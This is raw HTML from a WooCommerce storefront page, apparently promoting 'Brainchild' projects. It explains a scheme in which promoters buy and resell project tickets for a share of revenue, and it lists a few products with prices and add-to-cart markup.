</div></div></div><div class="gradient-btn wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 65px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  gradient-header" >
		<div class="wpb_wrapper">
			<h2 style="font-size: 55px; line-height: 1.2; color: #fff;">Discover, Create &amp; Sell <strong>Extraordinary</strong> Projects</h2>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeIn fadeIn" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
  <div class="mt-addons_button_holder text-left btn-rounded inline-block ">
    <a 
      data-text-color="#ffffff" 
      data-text-color-hover="#ffffff" 
      data-bg="#d6d6d6" 
      data-bg-hover="#e2e2e2" 
      target="" 
      rel=""
      href="/shop/" 
      class="mt-addons_button mt-addons-btn-lg" 
       
      style="
        font-size: 16px;
        font-weight: ;
        background-color: #d6d6d6;
        color: #ffffff;
        border: ;
        box-shadow: ; -webkit-box-shadow: ; 
        margin: ;
        padding: ;

      ">
      Discover    </a>
  </div>

  <div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div id="sparks" class="section scrollspy bootstrap">
<div class="container">
<h1 class="header text_b text-center">How Does It Work?</h1>
<div class="row flow-chart">
<div class="col col-md-4 col-12 left">
<div class="text-center promo promo-example corner">
<p><img decoding="async" class="icon" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/raise-money-300x300.jpg" /></p>
<h2 class="promo-caption">Promoters Buy Tickets</h2>
<p class="light text-center">Tickets are used as keys to unlock and gain access to products, services, and experiences offered by projects on this platform. Each project has 10 million tickets, and project owners use these tickets to decide how much money goes to the people who promote their project. If you have more tickets as a project promoter, you&#8217;ll get a bigger piece of the project&#8217;s earnings as you promote the project, distribute tickets and people pay for the project’s products, services, and experiences on this platform.</p>
<p><img decoding="async" class="arrow arrow-curve d-none d-sm-none d-md-block d-lg-block d-xl-block" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/curve_arrow-265x300.png" /> <img decoding="async" class="arrow arrow-striaght d-block d-md-none d-lg-none d-xl-none" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/arrow-300x300.png" /></p>
</div>
</div>
<div class="col col-md-4 col-12 text-center">
<div class="text-center promo promo-example corner top">
<p><img decoding="async" class="icon" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/mutual-fund-icon-1-300x300.png" /></p>
<h2 class="promo-caption">Promoters Promote Projects</h2>
<p class="light text-center">As people promote projects and sell tickets, they can make money by selling those tickets at any price they choose. This makes being a project promoter a profitable opportunity, which motivates people to buy and sell the project’s tickets and promote the project’s goods, services and experiences.</p>
<p><img decoding="async" class="arrow arrow-curve d-none d-sm-none d-md-block d-lg-block d-xl-block" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/curve_arrow-265x300.png" /> <img decoding="async" class="arrow arrow-striaght d-block d-md-none d-lg-none d-xl-none" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/arrow-300x300.png" /></p>
</div>
<div class="middle d-none d-sm-none d-md-block d-lg-block d-xl-block"><a class="btn-primary waves-effect waves-light btn invest-curve modal-trigger btn invest btn-lg" href="/shop">Get Started</a></div>
<div class="text-center promo promo-example corner d-block d-md-none d-lg-none d-xl-none">
<p><img decoding="async" class="icon" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/revenue-icon-1.png" /></p>
<h2 class="promo-caption">Customers Pay for Products, Services And Experiences</h2>
<p class="light text-center">When project promoters promote a project, and customers pay for its products, services, and experiences on this platform, a portion of the money will be saved to compensate project owners and promoters who keep selling the project&#8217;s tickets</p>
<p><img decoding="async" class="arrow arrow-curve d-none d-sm-none d-md-block d-lg-block d-xl-block" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/curve_arrow-265x300.png" /> <img decoding="async" class="arrow arrow-striaght d-block d-md-none d-lg-none d-xl-none" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/arrow-300x300.png" /></p>
</div>
<div class="text-center promo promo-example corner bottom">
<p><img decoding="async" class="icon" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/dividens-icon-1-300x300.png" /></p>
<h2 class="promo-caption">Tickets Distribute Revenue to Project Promoters</h2>
<p class="light text-center">When project promoters promote a project and customers buy its products, services, or experiences on this platform, some of the money will be set aside and shared with project owners and then to project promoters after they sell the project&#8217;s tickets.</p>
<p><img decoding="async" class="arrow arrow-curve d-none d-sm-none d-md-block d-lg-block d-xl-block" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/curve_arrow-265x300.png" /> <img decoding="async" class="arrow arrow-striaght d-block d-md-none d-lg-none d-xl-none" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/arrow-300x300.png" /></p>
</div>
</div>
<div class="text-center col-12 pt-1 middle d-block d-md-none d-lg-none d-xl-none"><a class="btn-primary waves-effect waves-light btn modal-trigger btn invest btn-lg" href="/shop">Get Started</a></div>
<div class="col col-md-4 col-12 right d-none d-sm-none d-md-block d-lg-block d-xl-block">
<div class="text-center promo promo-example corner">
<p><img decoding="async" class="icon" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/revenue-icon-1.png" /></p>
<h2 class="promo-caption">Customers Pay for Products, Services And Experiences</h2>
<p class="light text-center">When project promoters promote a project, and customers pay for its products, services, and experiences on this platform, a portion of the money will be saved to compensate project owners and promoters who keep selling the project&#8217;s tickets</p>
<p><img decoding="async" class="arrow arrow-curve d-none d-sm-none d-md-block d-lg-block d-xl-block" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/curve_arrow-265x300.png" /> <img decoding="async" class="arrow arrow-striaght d-block d-md-none d-lg-none d-xl-none" src="https://unitedcoin.yohshow.com/wp-content/uploads/2023/10/arrow-300x300.png" /></p>
</div>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid home-header vc_custom_1696810316794 vc_row-has-fill"><div class="wpb_animate_when_almost_visible wpb_fadeIn fadeIn wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1643705963597"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1648462010251"><div class="wpb_wrapper">    <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-left" style="color:#ffffff;font-weight:600;font-size:30px;line-height: 1.4">Trending Collections</h2>

            
          </div>

    </div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1643705956352"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">        <div class="mt-addons-swiper-container">    <div class="mt-swipper-carusel-position" style="position:relative;">

      <div id="mt-addons-carousel-6972386fc915e" 
                data-swiper-id="mt-addons-carousel-6972386fc915e"  
        data-swiper-autoplay=""
        data-swiper-delay="" 
        data-swiper-desktop-items="4" 
        data-swiper-mobile-items="" 
        data-swiper-tablet-items="" 
        data-swiper-space-between-items="" 
        data-swiper-allow-touch-move="true" 
        data-swiper-effect=""
        data-swiper-grab-cursor =""
        data-swiper-infinite-loop ="true"
        data-swiper-centered-slides =""
        data-swiper-navigation =""
        data-swiper-pagination =""


            class="mt-addons-collectors-carusel mt-addons-swipper swiper ">

                    <div class="swiper-wrapper"> 
                          
                <div class="swiper-slide">
                  <div class="mt-addons-images-wrapper 4">
                            
                      <a class="modeltheme_media_image" title="Stable UNITS" href="https://www.brainchildenterprise.com/product/stable-units/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Stable UNITS" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild Ticket" href="https://www.brainchildenterprise.com/product/brainchild-ticket/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild Ticket" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild Mint" href="https://www.brainchildenterprise.com/product/brainchild-mint/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild Mint" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild" href="https://www.brainchildenterprise.com/product/brainchild-2/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild" /></a>
                                      </div>
                  <div class="mt-addons-collector-wrapper">
                                          <img class="cat-image" alt="cat-image" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png">
                                      </div>
                  <div class="mt-addons-info-wrapper">
                    <a class="#categoryid_18147" href="https://www.brainchildenterprise.com/product-category/brainchild/"><span class="mt-addons-title">Brainchild</span></a>
                    <span class="mt-addons-subtitle"><strong>4 items</strong></span><br>
                                      </div> 
                </div>
                            
                <div class="swiper-slide">
                  <div class="mt-addons-images-wrapper 4">
                            
                      <a class="modeltheme_media_image" title="Stable UNITS" href="https://www.brainchildenterprise.com/product/stable-units/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Stable UNITS" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild Ticket" href="https://www.brainchildenterprise.com/product/brainchild-ticket/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild Ticket" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild Mint" href="https://www.brainchildenterprise.com/product/brainchild-mint/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild Mint" /></a>
                                      </div>
                  <div class="mt-addons-collector-wrapper">
                                          <img class="cat-image" alt="cat-image" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png">
                                      </div>
                  <div class="mt-addons-info-wrapper">
                    <a class="#categoryid_18073" href="https://www.brainchildenterprise.com/product-category/access/"><span class="mt-addons-title">Access</span></a>
                    <span class="mt-addons-subtitle"><strong>3 items</strong></span><br>
                                      </div> 
                </div>
                            
                <div class="swiper-slide">
                  <div class="mt-addons-images-wrapper 4">
                            
                      <a class="modeltheme_media_image" title="Brainchild" href="https://www.brainchildenterprise.com/product/brainchild-2/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild" /></a>
                                      </div>
                  <div class="mt-addons-collector-wrapper">
                                          <img class="cat-image" alt="cat-image" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png">
                                      </div>
                  <div class="mt-addons-info-wrapper">
                    <a class="#categoryid_18113" href="https://www.brainchildenterprise.com/product-category/ownership/"><span class="mt-addons-title">Ownership</span></a>
                    <span class="mt-addons-subtitle"><strong>1 items</strong></span><br>
                                      </div> 
                </div>
                            
                <div class="swiper-slide">
                  <div class="mt-addons-images-wrapper 4">
                            
                      <a class="modeltheme_media_image" title="Stable UNITS" href="https://www.brainchildenterprise.com/product/stable-units/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Stable UNITS" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild Ticket" href="https://www.brainchildenterprise.com/product/brainchild-ticket/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild Ticket" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild Mint" href="https://www.brainchildenterprise.com/product/brainchild-mint/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild Mint" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild" href="https://www.brainchildenterprise.com/product/brainchild-2/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild" /></a>
                                      </div>
                  <div class="mt-addons-collector-wrapper">
                                          <img class="cat-image" alt="cat-image" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png">
                                      </div>
                  <div class="mt-addons-info-wrapper">
                    <a class="#categoryid_18147" href="https://www.brainchildenterprise.com/product-category/brainchild/"><span class="mt-addons-title">Brainchild</span></a>
                    <span class="mt-addons-subtitle"><strong>4 items</strong></span><br>
                                      </div> 
                </div>
                            
                <div class="swiper-slide">
                  <div class="mt-addons-images-wrapper 4">
                            
                      <a class="modeltheme_media_image" title="Stable UNITS" href="https://www.brainchildenterprise.com/product/stable-units/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Stable UNITS" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild Ticket" href="https://www.brainchildenterprise.com/product/brainchild-ticket/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild Ticket" /></a>
                            
                      <a class="modeltheme_media_image" title="Brainchild Mint" href="https://www.brainchildenterprise.com/product/brainchild-mint/"><img class="portfolio_post_image 4" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg" alt="Brainchild Mint" /></a>
                                      </div>
                  <div class="mt-addons-collector-wrapper">
                                          <img class="cat-image" alt="cat-image" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png">
                                      </div>
                  <div class="mt-addons-info-wrapper">
                    <a class="#categoryid_18073" href="https://www.brainchildenterprise.com/product-category/access/"><span class="mt-addons-title">Access</span></a>
                    <span class="mt-addons-subtitle"><strong>3 items</strong></span><br>
                                      </div> 
                </div>
                                                            </div>                
          <i class="far fa-arrow-left swiper-button-prev  " style="color:;background:"></i>
          <i class="far fa-arrow-right swiper-button-next  " style="color:;background:"></i>      </div>
            </div>    <style type="text/css" media="screen">
      .swiper-button-prev:hover,
      .swiper-button-next:hover {
        background: !important;
        color: !important;
        opacity: 1;
      }
      .swiper-pagination-bullet {
        background: !important;
      }
    </style>
  </div>
    </div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1696809194600"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">    <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-left" style="color:#000000;font-weight:600;font-size:30px;line-height: 1.4">Explore Projects</h2>

            
          </div>

    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_tta-o-non-responsive wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1696809211873"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1643890466215"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-spacing-1  nft-tabs vc_tta-tabs-position-top vc_tta-controls-align-center"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#all-nfts0688-001a" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon vc-oi vc-oi-list"></i><span class="vc_tta-title-text">All Projects</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#ownership" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon vc-oi vc-oi-article-alt"></i><span class="vc_tta-title-text">Ownership</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#access" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon vc-oi vc-oi-article"></i><span class="vc_tta-title-text">Access</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="all-nfts0688-001a" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#all-nfts0688-001a" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon vc-oi vc-oi-list"></i><span class="vc_tta-title-text">All Projects</span></a></h4></div><div class="vc_tta-panel-body"><div class="woocommerce columns-4 "><div class="products columns-4">
	
<div class="streamit-sub-product streamit-go-back product type-product post-10760 status-publish first instock product_cat-brainchild product_cat-ownership has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-2/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-2/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10760  wishlist-fragment on-first-load"
	data-fragment-ref="10760"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10760,&quot;parent_product_id&quot;:10760,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10760" rel="nofollow" data-product-id="10760" data-product-type="simple" data-original-product-id="10760" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10760" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10760" data-product_sku="" data-product_name="Brainchild">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-2/" class="streamit-product-title-link ">
					Brainchild				</a>
							<div class="price-detail">
					<span class="price">
						&#036;100,000,000.00					</span>
				</div>
			
					</div>
	</div>
</div>	
<div class="streamit-sub-product streamit-go-back product type-product post-10759 status-publish instock product_cat-access product_cat-brainchild has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-mint/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-mint/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10759  wishlist-fragment on-first-load"
	data-fragment-ref="10759"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10759,&quot;parent_product_id&quot;:10759,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10759" rel="nofollow" data-product-id="10759" data-product-type="simple" data-original-product-id="10759" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10759" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10759" data-product_sku="" data-product_name="Brainchild Mint">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-mint/" class="streamit-product-title-link ">
					Brainchild Mint				</a>
							<div class="price-detail">
					<span class="price">
						&#036;20.00					</span>
				</div>
			
					</div>
	</div>
</div>	
<div class="streamit-sub-product streamit-go-back product type-product post-10758 status-publish instock product_cat-access product_cat-brainchild has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10758  wishlist-fragment on-first-load"
	data-fragment-ref="10758"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10758,&quot;parent_product_id&quot;:10758,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10758" rel="nofollow" data-product-id="10758" data-product-type="simple" data-original-product-id="10758" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10758" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10758" data-product_sku="" data-product_name="Brainchild Ticket">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/" class="streamit-product-title-link ">
					Brainchild Ticket				</a>
							<div class="price-detail">
					<span class="price">
						&#036;0.50					</span>
				</div>
			
					</div>
	</div>
</div>	
<div class="streamit-sub-product streamit-go-back product type-product post-919 status-publish last instock product_cat-access product_cat-brainchild has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/stable-units/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/stable-units/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-919  wishlist-fragment on-first-load"
	data-fragment-ref="919"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:919,&quot;parent_product_id&quot;:919,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
